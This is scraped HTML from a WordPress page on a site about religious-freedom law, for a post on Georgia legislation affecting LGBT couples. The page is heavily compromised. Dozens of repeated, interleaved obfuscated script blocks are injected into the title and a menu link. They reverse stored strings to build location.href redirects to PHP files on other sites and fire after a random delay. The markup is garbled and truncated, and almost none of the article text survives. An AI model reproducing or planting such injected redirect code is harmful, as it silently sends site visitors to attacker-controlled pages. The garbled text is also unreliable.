(number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toration Act, Register-Herald Reporter' href='http://rfraperils.com/wendy-holdren-raleigh-county-reacts-<script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCet/' />
<meta name="generator" content="WordPress 4.8.27" />
<link rel="canonical" href="http://rfraperils.com/ianthe-metzger-georgia-senate-pushes-through-reckless-legislation-enabling-discrimination-against-lgbt-couples-human-rights-campaign/" />
<link rel='shortlink' href='http://wp.me/p5MTye-27o' />
<link rel="alternate" type="application/json+oembed" href="http://rfraperils.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Frfraperils.com%2Fianthe-metzger-georgia-senate-pushes-through-reckless-legislation-enabling-discrimination-against-lgbt-couples-human-rights-campaign%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://rfraperils.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Frfraperils.com%2Fianthe-metzger-georgia-senate-pushes-through-reckless-legislation-enabling-discrimination-against-lgbt-couples-human-rights-campaign%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'>
<link rel='dns-prefetch' href='//i0.wp.com'>
<link rel='dns-prefetch' href='//i1.wp.com'>
<link rel='dns-prefetch' href='//i2.wp.com'>
<style type='text/css'>img#wpstats{display:none}</style><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Religious Freedom Restoration Act perils | Professor Marci A. Hamilton RSS2 Feed" href="http://rfraperils.com/feed/" />
<link rel="pingback" href="http://rfraperils.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="http://rfraperils.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->

<meta name="description" content="No time for hearings when your agenda is discrimination" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Ianthe Metzger, Georgia Senate Pushes Through Reckless Legislation Enabling Discrimination Against LGBT Couples, Human Rights Campaign" />
<meta property="og:url" content="http://rfraperils.com/ianthe-metzger-georgia-senate-pushes-through-reckless-legislation-enabling-discrimination-against-lgbt-couples-human-rights-campaign/" />
<meta property="og:description" content="No time for hearings when your agenda is discrimination" />
<meta property="article:published_time" content="2016-02-22T14:05:38+00:00" />
<meta property="article:modified_time" content="2016-02-22T14:05:38+00:00" />
<meta property="og:site_name" content="Religious Freedom Restoration Act perils | Professor Marci A. Hamilton" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:creator" content="@RFRAPerils" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.1.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:-1-PU:52-PLA:3
WP:4.8.27
Updates: enabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('http://rfraperils.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('http://rfraperils.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('http://rfraperils.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('http://rfraperils.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('http://rfraperils.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body id="top" class="post-template-default single single-post postid-8146 single-format-standard stretched open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_main av_secondary_right av_extra_header_active av_phone_active_left av_entry_id_8146'>
		
			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul id="avia2-menu" class="menu"><li id="menu-item-6471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6471"><a href="http://www.amazon.com/God-vs-Gavel-Extreme-Religious-ebook/dp/B00N4PM9UM/ref=dp_kinw_strp_exp_6_1">God vs. the Gavel</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6470"><a href="http://Hamilton-Griffin.com">Hamil<script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var 